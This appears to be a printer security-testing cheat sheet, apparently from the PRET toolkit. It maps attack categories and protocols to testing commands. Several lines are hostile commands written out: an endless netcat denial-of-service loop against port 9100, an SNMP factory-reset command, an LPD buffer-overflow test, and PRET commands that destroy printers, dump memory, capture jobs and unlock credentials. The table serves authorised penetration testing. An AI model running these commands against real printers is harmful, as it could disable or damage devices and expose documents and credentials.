 Category Attack Protocol Testing
Denial of service Transmission channel TCP while true; do nc printer 9100; done
Document processing PS PRET commands: disable, hang
PJL PRET commands: disable, offline
Physical damage PS PRET command: destroy
PJL PRET command: destroy
Privilege escalation Factory defaults SNMP snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
PML PRET command: reset
PS PRET command: reset
Accounting bypass TCP Connect to printer directly, bypassing the print server
IPP Check if you can set a username without authentication
PS Check if PostScript code is preprocessed on print server
PJL PRET command: pagecount
Fax and Scanner multiple Install printer driver and (ab)use fax/scan functionality
Print job access Print job retention PS PRET command: capture
Print job manipulation PS PRET commands: cross, overlay, replace
Information disclosure Memory access PJL PRET command: nvram dump
File system access PS PRET commands: fuzz, ls, get, put, ...
PJL PRET commands: fuzz, ls, get, put, ...
Credential disclosure PS PRET commands: lock, unlock
PJL PRET commands: lock, unlock
Code execution Buffer overflows PJL PRET command: flood
LPD ./lpdtest.py printer in "`python -c 'print "x"*3000'`"
Firmware updates PJL Flip a bit, check if the modified firmware is still accepted
Software packages multiple Obtain an SDK and write your own proof-of-concept application